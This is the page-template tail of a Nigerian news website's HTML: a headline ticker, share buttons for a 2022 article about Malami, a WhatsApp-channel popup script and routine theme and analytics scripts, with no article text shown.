<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></span><span><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></span><span><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></span><span><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></span><span><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/">Things to Know About Trump's Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C'River</a></span><span><a href="https://prnigeria.com/2026/01/21/coas-army-trainers-sound/">COAS to Army Trainers: Sound Training Is the First Line of Defence</a></span><span><a href="https://prnigeria.com/2026/01/21/military-operations-enable/">Military Operations Enable Return of 60,000 IDPs in Benue</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide"  target="_blank" href="https://api.whatsapp.com/send?text=Malami%26%238217%3Bs+decision+demonstrates+Altruism%2C+Patriotism+%26%238211%3B+Aide%20https://prnigeria.com/2022/05/14/malami-decision-demonstrates/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2022/05/14/malami-decision-demonstrates/" title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Malami%26%238217%3Bs+decision+demonstrates+Altruism%2C+Patriotism+%26%238211%3B+Aide%20https://prnigeria.com/2022/05/14/malami-decision-demonstrates/" title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Malami%26%238217%3Bs+decision+demonstrates+Altruism%2C+Patriotism+%26%238211%3B+Aide&amp;url=https://prnigeria.com/2022/05/14/malami-decision-demonstrates/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2022/05/14/malami-decision-demonstrates/&text=Malami%26%238217%3Bs+decision+demonstrates+Altruism%2C+Patriotism+%26%238211%3B+Aide"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2022/05/14/malami-decision-demonstrates/&amp;media=https://prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg&amp;description=Malami%26%238217%3Bs+decision+demonstrates+Altruism%2C+Patriotism+%26%238211%3B+Aide"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2022/05/14/malami-decision-demonstrates/&amp;title=Malami%26%238217%3Bs+decision+demonstrates+Altruism%2C+Patriotism+%26%238211%3B+Aide"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971c1eb4b92e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"72242","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "72242" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[72242]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.623 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 07:21:31 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -466
content:
{"72242":145}